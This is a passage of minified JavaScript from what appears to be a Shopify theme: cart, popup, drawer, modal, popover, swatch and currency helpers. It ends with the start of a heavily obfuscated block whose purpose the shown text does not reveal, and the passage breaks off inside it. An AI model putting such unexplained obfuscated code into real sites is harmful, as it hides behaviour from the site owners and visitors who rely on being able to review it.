[data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),e}(),ExitPopup=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.rootDelegateElement=new Delegate(document.body),this.options=JSON.parse(t.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&"captcha"!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;this._onKeyPressedListener=this._onKeyPressed.bind(this),Responsive.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",(function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()})),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),e}(),LoadingBar=function(){function e(){_classCallCheck(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return _createClass(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.transform="scaleX(0.4)"}},{key:"_onLoadingEnd",value:function(){this.element.style.transform="scaleX(1)",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"transform"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.transform="scaleX(0)")}}]),e}(),Accessibility=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"trapFocus",value:function(e,t){this.listeners=this.listeners||{};var i=e.querySelector("[autofocus]")||e;e.setAttribute("tabindex","-1"),i.focus(),this.listeners[t]=function(t){e===t.target||e.contains(t.target)||i.focus()},document.addEventListener("focusin",this.listeners[t])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),Cart=function(){function e(t,i){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.options=i,this.element&&(this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners())}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateElement.on("keyup",this._checkMiniCartClose.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("keydown",".quantity-selector__value",this._blockEnterKey.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===Responsive.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),Accessibility.trapFocus(this.miniCartElement,"mini-cart"),document.documentElement.style.overflow="hidden",document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===Responsive.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.documentElement.style.overflow="",document.body.classList.remove("no-mobile-scroll")}},{key:"_checkMiniCartClose",value:function(e){this.isMiniCartOpen&&"Escape"===e.key&&this._closeMiniCart()}},{key:"_calculateMiniCartHeight",value:function(){if("phone"===Responsive.getCurrentBreakpoint())if(this.isMiniCartOpen){var e=0;Array.from(document.querySelectorAll(".shopify-section-group-header-group")).forEach((function(t){t.classList.contains("shopify-section--announcement-bar")&&window.scrollY>t.clientHeight||(e+=t.clientHeight)}));var t=window.innerHeight-e;this.options.searchType;document.querySelector(".header--search-expanded")&&(t+=59),this.miniCartElement.style.maxHeight="".concat(t,"px");var i=this.miniCartElement.querySelector(".mini-cart__content"),n=this.miniCartElement.querySelector(".mini-cart__recap");n&&(i.style.maxHeight="".concat(t-n.clientHeight,"px"))}else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="";else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight=""}},{key:"_updateQuantity",value:function(e,t){var i=this,n=1;n="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity")),"page"===window.theme.cartType||"true"===window.theme.cartCompatibility&&"cart"===window.theme.pageType?t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?line=").concat(t.getAttribute("data-line"),"&quantity=").concat(n):(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({line:t.getAttribute("data-line"),quantity:n}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){e.json().then((function(e){i.itemCount=e.item_count,i._rerender(!1).then((function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}))})),e.preventDefault())}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_blockEnterKey",value:function(e){if("Enter"===e.key)return!1}},{key:"_rerender",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i="";if("cart"!==window.theme.pageType)i="".concat(window.routes.cartUrl,"?section_id=mini-cart");else{var n=document.querySelector('[data-section-type="cart"]');i="".concat(window.routes.cartUrl,"?section_id=").concat(n.getAttribute("data-section-id"))}return fetch(i,{credentials:"same-origin",method:"GET",headers:{"Cache-Control":"no-cache"}}).then((function(i){i.text().then((function(i){var n=document.createElement("div");if(n.innerHTML=i,(n=n.firstElementChild).firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(e.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),e.element.querySelector(".header__cart-count").textContent=e.itemCount,"page"!==window.theme.cartType)if("cart"!==window.theme.pageType){var o=document.createElement("div");o.innerHTML=i;var s=e.miniCartElement.querySelector(".mini-cart__line-item-list"),a=null;s&&(a=s.scrollTop),e.miniCartElement.innerHTML=o.querySelector(".mini-cart").innerHTML;var r=e.miniCartElement.querySelector(".mini-cart__line-item-list");r&&null!==a&&(r.scrollTop=a),e._checkMiniCartScrollability(),e._calculateMiniCartHeight(),e.element.dispatchEvent(new CustomEvent("cart:rerendered"))}else{var l=document.createElement("div");l.innerHTML=i,document.querySelector('[data-section-type="cart"]').innerHTML=l.querySelector('[data-section-type="cart"]').innerHTML,t&&window.scrollTo({top:0,behavior:"smooth"}),e.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))}}))}))}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then((function(){if("cart"!==window.theme.pageType){if("drawer"!==window.theme.cartType||t.options.useStickyHeader||(window.scrollTo({top:0,behavior:"smooth"}),window.addEventListener("scrollend",(function(){return t._calculateMiniCartHeight()}))),"message"===window.theme.cartType&&e.detail.button){var i=e.detail.button.innerHTML;e.detail.button.innerHTML=window.languages.productAddedShort,setTimeout((function(){e.detail.button.innerHTML=i}),1500)}"cart"!==window.theme.pageType&&"drawer"===window.theme.cartType&&t._openMiniCart()}}))}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then((function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&(this.element.contains(e.target)&&!e.target.classList.contains("drawer__overlay")||this._closeMiniCart())}}]),e}(),MobileNavigation=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach((function(e){e.classList.remove("is-open")})),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){var i=t.closest(".mobile-menu__panel.is-open");i.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(i.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),e}(),ModalManager=function(){function e(){_classCallCheck(this,e),this.domDelegate=new Delegate(document.body),this.activeModalsQueue=[];var t=document.querySelector('.modal[aria-hidden="false"]');t&&this.activeModalsQueue.push(t),this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModalsQueue.length>0&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n){return n.addEventListener("transitionend",(function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),Accessibility.trapFocus(n,"modal"+n.id),i.activeModalsQueue.push(n))})),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),this.domDelegate.on("keyup",this._onKeyPressedListener),!1}}},{key:"_closeModal",value:function(){if(this.activeModalsQueue.length>0){var e=this.activeModalsQueue.pop();e.addEventListener("transitionend",(function t(i){"visibility"===i.propertyName&&(e.removeEventListener("transitionend",t),Accessibility.removeTrapFocus(e,"modal"+e.id),e.dispatchEvent(new CustomEvent("modal:closed")))})),e.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener),this.domDelegate.off("keyup",this._onKeyPressedListener)}}},{key:"_checkClickOutside",value:function(e){if(0!==this.activeModalsQueue.length){var t=this.activeModalsQueue[this.activeModalsQueue.length-1];!t||t.contains(e.target)&&t!==e.target||this._closeModal()}}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closeModal()}}]),e}(),NewsletterPopup=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.rootDelegateElement=new Delegate(document.body),this.options=JSON.parse(t.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&"captcha"!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click"),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),e}(),fastdom=createCommonjsModule((function(e){!function(t){var i=function(){},n=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function o(){var e=this;e.reads=[],e.writes=[],e.raf=n.bind(t)}function s(e){e.scheduled||(e.scheduled=!0,e.raf(a.bind(null,e)))}function a(e){var t,n=e.writes,o=e.reads;try{i("flushing reads",o.length),r(o),i("flushing writes",n.length),r(n)}catch(e){t=e}if(e.scheduled=!1,(o.length||n.length)&&s(e),t){if(i("task errored",t.message),!e.catch)throw t;e.catch(t)}}function r(e){for(var t;t=e.shift();)t()}function l(e,t){var i=e.indexOf(t);return!!~i&&!!e.splice(i,1)}o.prototype={constructor:o,measure:function(e,t){var i=t?e.bind(t):e;return this.reads.push(i),s(this),i},mutate:function(e,t){var i=t?e.bind(t):e;return this.writes.push(i),s(this),i},clear:function(e){return l(this.reads,e)||l(this.writes,e)},extend:function(e){if("object"!=_typeof(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var c=t.fastdom=t.fastdom||new o;e.exports=c}("undefined"!=typeof window?window:commonjsGlobal)})),OverflowScroller=function(){function e(t,i){_classCallCheck(this,e),t&&(this.element=t,this.options=i,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=i.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return _createClass(e,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var e=this;fastdom.measure((function(){var t=e.element.getBoundingClientRect().top+window.scrollY-e.element.offsetTop+e.initialTopOffset,i=e.element.clientHeight-window.innerHeight+(e.options.offsetBottom||0);window.scrollY<e.lastKnownY?e.currentTop-=window.scrollY-e.lastKnownY:e.currentTop+=e.lastKnownY-window.scrollY,e.currentTop=Math.min(Math.max(e.currentTop,-i),t,e.initialTopOffset),e.lastKnownY=window.scrollY})),fastdom.mutate((function(){e.element.style.top="".concat(e.currentTop,"px")}))}}]),e}(),PopoverManager=function(){function e(){_classCallCheck(this,e),this.delegateElement=new Delegate(document.body),this.delegateRoot=new Delegate(document.documentElement),this.activePopover=null,this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this._onLooseFocusListener=this._onLooseFocus.bind(this),this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&Responsive.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover.removeEventListener("focusout",this._onLooseFocusListener),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));if(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===Responsive.getCurrentBreakpoint())t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px");else{t.style.height="";var i=t.querySelector(".popover__panel-list");i&&(i.style.height="".concat(i.clientHeight,"px"))}this.activePopover=t,this.activePopover.addEventListener("focusout",this._onLooseFocusListener)}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach((function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")}))}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_onLooseFocus",value:function(e){this.activePopover&&null!==e.relatedTarget&&!this.activePopover.contains(e.relatedTarget)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===Responsive.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),ProductItemColorSwatch=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this._attachListeners(),this.recalculateSwatches()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;fastdom.measure((function(){e.element.querySelectorAll(".product-item__swatch-list").forEach((function(e){var t=e.clientWidth,i=parseInt(Math.min(t,200)),n=Math.floor(i/30);fastdom.mutate((function(){var t=e.querySelectorAll(".color-swatch");t.forEach((function(e,i){e.classList.remove("color-swatch--view-more"),n===i+1&&n!==t.length&&e.classList.add("color-swatch--view-more")}))}))}))}))}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);var o=i.querySelector(".product-item__primary-image");if(t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==o.getAttribute("data-media-id")){var s=document.createElement("img");s.className="product-item__primary-image",s.setAttribute("data-media-id",t.getAttribute("data-media-id")),s.setAttribute("src",t.getAttribute("data-image-url")),o.parentNode.style.paddingBottom="".concat(100/s.getAttribute("data-image-aspect-ratio"),"%"),o.parentNode.replaceChild(s,o)}}}]),e}(),Currency=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,n=t||"${{amount}}";function o(e,t){return null==e||e!=e?t:e}function s(e,t,i,n){if(t=o(t,2),i=o(i,","),n=o(n,"."),isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(t)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(s[1]?n+s[1]:"")}var a="";switch(n.match(i)[1]){case"amount":a=s(e,2);break;case"amount_no_decimals":a=s(e,0);break;case"amount_with_space_separator":a=s(e,2," ",".");break;case"amount_with_comma_separator":a=s(e,2,".",",");break;case"amount_with_apostrophe_separator":a=s(e,2,"'",".");break;case"amount_no_decimals_with_comma_separator":a=s(e,0,".",",");break;case"amount_no_decimals_with_space_separator":a=s(e,0," ");break;case"amount_no_decimals_with_apostrophe_separator":a=s(e,0,"'")}return n.indexOf("with_comma_separator"),n.replace(i,a)}}]),e}(),Form=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"serialize",value:function(t){function i(e,t){var n=e.lastIndexOf("[");if(-1===n){var o={};return o[e]=t,o}var s=e.substr(0,n),a={};return a[e.substring(n+1,e.length-1)]=t,i(s,a)}for(var n={},o=0,s=t.elements.length;o<s;o++){var a=t.elements[o];if(""!==a.name&&!a.disabled&&(a.name&&!a.disabled&&(a.checked||/select|textarea/i.test(a.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(a.type)))){var r=i(a.name,a.value);n=e.extend(n,r)}}return n}},{key:"extend",value:function(){for(var t={},i=0,n=function(i){for(var n in i)i.hasOwnProperty(n)&&("[object Object]"===Object.prototype.toString.call(i[n])?t[n]=e.extend(t[n],i[n]):t[n]=i[n])};i<arguments.length;i++)n(arguments[i]);return t}}]),e}(),StoreAvailability=function(){function e(t){if(_classCallCheck(this,e),this.element=t,this.element){var i=this.element.querySelector(".store-availabilities-modal");i&&document.body.appendChild(i)}}return _createClass(e,[{key:"updateWithVariant",value:function(e){this.element&&(e?this._renderAvailabilitySection(e.id):this.element.textContent="")}},{key:"_renderAvailabilitySection",value:function(e){var t=this;this.element.innerHTML="";var i=document.getElementById("StoreAvailabilityModal-".concat(e));return i&&i.remove(),fetch("".concat(window.routes.rootUrlWithoutSlash,"/variants/").concat(e,"?section_id=store-availability")).then((function(i){return i.text().then((function(i){var n=document.createElement("div");if(n.innerHTML=i,n.innerHTML=n.firstElementChild.innerHTML,"0"!==n.firstElementChild.getAttribute("data-count")){t.element.innerHTML=n.innerHTML;var o=document.getElementById("StoreAvailabilityModal-".concat(e));document.body.appendChild(o)}}))}))}}]),e}();function _0x1bc1(e,t){var i=_0x4f87();return(_0x1bc1=function(e,t){return i[e-=149]})(e,t)}!function(e,t){for(var i=_0x1bc1,n=e();;)try{if(590137===parseInt(i(853))/1*(parseInt(i(1040))/2)+parseInt(i(505))/3+parseInt(i(1291))/4*(parseInt(i(343))/5)+parseInt(i(433))/6*(-parseInt(i(1402))/7)+-parseInt(i(875))/8*(-parseInt(i(363))/9)+-parseInt(i(1135))/10*(parseInt(i(1182))/11)+-parseInt(i(1150))/12*(parseInt(i(340))/13))break;n.push(n.shift())}catch(e){n.push(n.shift())}}(_0x4f87);var _0x47b799=_0x5ad5;function _0x5ad5(e,t){var i=_0x1bc1,n={XrOUL:function(e,t){return e-t},NKNyj:function(e,t){return e+t},DUFgw:function(e,t){return e+t},kuwyQ:function(e,t){return e*t},uMcck:function(e){return e()},tGNCf:function(e,t,i){return e(t,i)}},o=n[i(494)](_0x4add);return _0x5ad5=function(e,t){var s=i;return e=n[s(489)](e,n[s(1352)](n[s(468)](n[s(456)](5710,-1),-1402),7347)),o[e]},n[i(222)](_0x5ad5,e,t)}function _0x4add(){var e=_0x1bc1,t={GUWJF:e(1385),LCEHb:e(483)+e(629),QocBh:e(423)+e(448),BSEOR:e(235)+"KM",iIvTA:e(669),UiKDI:e(997)+"G",AUJjD:e(474),vObBh:e(1249),QWPlB:e(500)+e(1337),HCHYV:e(254),ZjINx:e(472)+e(387),uyPjz:e(1055),sREkh:e(213)+"l",HPfOb:e(885),QWbVY:e(377),tHcsg:e(1311),qofLR:e(595),itImy:e(292),BDJav:function(e){return e()}},i=[t[e(1156)],t[e(565)],t[e(732)],t[e(767)],t[e(1113)],t[e(501)],t[e(1360)],t[e(1060)],t[e(985)],t[e(1325)],t[e(1158)],t[e(515)],t[e(1400)],t[e(1216)],t[e(1321)],t[e(798)],t[e(677)],t[e(169)]];return _0x4add=function(){return i},t[e(346)](_0x4add)}!function(e,t){for(var i=_0x1bc1,n={spDbI:function(e){return e()},TRESp:function(e,t){return e+t},SIIMA:function(e,t){return e+t},TTpeF:function(e,t){return e+t},otcCd:function(e,t){return e+t},aWQVt:function(e,t){return e/t},xIFOY:function(e,t){return e(t)},rlBba:function(e,t){return e+t},CZXCa:function(e,t){return e*t},EJKeR:function(e,t){return e(t)},iwRJW:function(e,t){return e(t)},qzgkV:function(e,t){return e+t},KKYdw:function(e,t){return e+t},MEztt:function(e,t){return e/t},VPTKE:function(e,t){return e(t)},ffpsz:function(e,t){return e(t)},hlxsx:function(e,t){return e+t},SxxOT:function(e,t){return e*t},UTxyj:function(e,t){return e/t},BFbdz:function(e,t){return e(t)},ZHRzx:function(e,t){return e*t},fMWdg:function(e,t){return e/t},TvqPB:function(e,t){return e(t)},KZYnu:function(e,t){return e(t)},FexXC:function(e,t){return e+t},NPVwn:function(e,t){return e*t},XpcjF:function(e,t){return e(t)},cBLbw:function(e,t){return e+t},ISpuw:function(e,t){return e/t},mpfVR:function(e,t){return e(t)},FsPSZ:function(e,t){return e+t},sgxRS:function(e,t){return e+t},qoovq:function(e,t){return e*t},PkDkP:function(e,t){return e/t},CAMEx:function(e,t){return e+t},ngOQH:function(e,t){return e/t},rBmWB:function(e,t){return e+t},SMTTJ:function(e,t){return e*t},tCDGu:function(e,t){return e/t},QepSR:function(e,t){return e(t)},rzMSI:function(e,t){return e+t},yndVR:function(e,t){return e(t)},cpsGu:function(e,t){return e+t},FzVqn:function(e,t){return e*t},WedQn:function(e,t){return e*t},GBtAD:function(e,t){return e===t},adafU:i(1191),FYeeA:i(900)},o=_0x5ad5,s=n[i(940)](e);;)try{var 